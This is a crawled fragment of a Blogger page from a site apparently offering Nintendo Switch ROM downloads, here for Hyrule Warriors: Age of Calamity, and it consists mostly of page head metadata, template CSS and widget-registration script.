'https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8978222309655005423}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer3', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html
body_size: 42703
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://xenoarkcz.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="XenoArKcz - Atom" href="https://xenoarkcz.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="XenoArKcz - RSS" href="https://xenoarkcz.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="XenoArKcz - Atom" href="https://www.blogger.com/feeds/3710721132987777783/posts/default" />

<link rel="alternate" type="application/atom+xml" title="XenoArKcz - Atom" href="https://xenoarkcz.blogspot.com/feeds/7698801881409695840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png' rel='image_src'/>
<meta content='http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' property='og:url'/>
<meta content='Hyrule Warriors: Age of Calamity' property='og:title'/>
<meta content='  Platform: Nintendo Switch   Release Date: Nov 20, 2020 No. of Players: up to 2 players Category: Adventure, Action, Fighting Publisher: Ni...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/w1200-h630-p-k-no-nu/Switch_HyruleWarriors-AgeOfCalamity_box.png' property='og:image'/>
<title>
Hyrule Warriors: Age of Calamity - XenoArKcz
</title>
<!-- Description and Keywords (start) -->
<meta content='nintendo switch, nintendo switch download, nintendo switch rom download, nintendo switch xci, download xci rom, how to run nintendo switch rom, how to mod nintendo switch' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hyrule Warriors: Age of Calamity' property='og:title'/>
<meta content='http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png' property='og:image'/>
<meta content='XenoArKcz' property='og:site_name'/>
<meta content='https://xenoarkcz.blogspot.com/' name='twitter:domain'/>
<meta content='Hyrule Warriors: Age of Calamity' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png' name='twitter:image'/>
<meta content='Hyrule Warriors: Age of Calamity' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Iy73O60O4Zidpmj2rzBkDk_DXzPkCTL6KpinEo2QQtEehTKlMPDEZNAMIjRbxFhyphenhyphensRriD-US4r_4cF0GOzscAkKmFeKA2MB2ZMtPEdXhnF04HTTGGmybP14y79yR5ntG67KvtNq-G7EI/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
